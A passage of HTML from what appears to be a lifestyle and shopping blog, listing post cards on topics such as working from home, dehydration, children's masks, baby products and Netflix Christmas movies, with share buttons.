			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
